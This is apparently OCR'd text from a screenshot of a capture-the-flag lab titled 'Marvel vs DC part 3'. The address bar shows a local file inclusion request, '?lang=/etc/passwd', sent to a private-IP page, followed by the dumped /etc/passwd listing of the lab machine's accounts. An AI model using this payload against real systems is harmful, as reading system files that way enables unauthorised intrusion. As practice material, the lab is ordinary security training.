 Not secure 10.90.137.137/Lockdown_is_the_Key/?lang=/etc/passwd 1
Marvel vs DC part 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin nsctf:x:1000:1000:nsctf:/home/nsctf:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false debugger:x:1001:1001::/home/debugger:/bin/sh
napst3r:x:1002:1002::/home/napst3r:/bin/sh ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin kaal:x:1003:1003::/home/nsctf/:/bin/bash